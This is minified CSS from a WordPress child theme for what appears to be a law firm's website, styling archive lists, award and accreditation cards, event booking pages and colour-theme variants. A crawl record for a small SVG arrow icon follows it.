.container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}.hero-single-article__image-wrapper,.post-authors{display:none}.content-sidebar-layout,.page-main-content{display:block}html~:not(.wp-singular){display:none!important}.hero-single-article__publish-date{padding-top:30px}.post-tools{display:none}body{font-family:arial,sans-serif;margin:0!important;padding:0!important}#scss-compiler-output,.cta-popup,.grecaptcha-badge,.mobile-search,.site-footer,.sitewide-popup,body~:not(main),header.style-1{display:none!important}.hero-single-article{padding-top:0!important}.container{max-width:1200px!important;padding-left:20px!important;padding-right:20px!important}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:0;padding-left:0}.hero-single-article__info h1{font-size:1.75rem;line-height:1.2}#qm-icon-container,#query-monitor-main,.news-insights-author-list-mobile,.post-content-footer__section,.social-share{display:none}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70
body_size: 180
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.827" height="12.866" viewBox="0 0 21.827 12.866">
  <path id="Path" d="M0,10,9.5,0,19,10" transform="translate(20.414 11.414) rotate(-180)" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"/>
</svg>
